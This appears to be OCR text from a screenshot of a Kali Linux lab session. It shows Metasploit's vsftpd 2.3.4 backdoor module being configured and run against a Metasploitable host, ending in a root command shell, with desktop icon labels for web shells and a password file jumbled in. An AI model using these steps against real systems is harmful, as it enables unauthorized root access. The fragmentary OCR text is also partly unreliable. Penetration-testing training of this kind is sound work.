 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 7:07
kali@kali: ~
File Actions Edit View Help
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
passwords.txt shell.php webshell.php webshell2....
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set lhost 192.168.1.100 IP Kali
lhost => 192.168.1.100
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
flood.py
CHOST no The local client address
CPORT no The local client port
IP Metasploitable
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Porta servizio
burpsuite_c...
Exploit target:
Id Name
-- ----
0 Automatic
Pitone
KALI
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:37917 -> 192.168.1.149:6200) at 2024-09-23 07:04:55 -0400
ls
Bq
Injection
bin
boot
CTRL (DESTRA)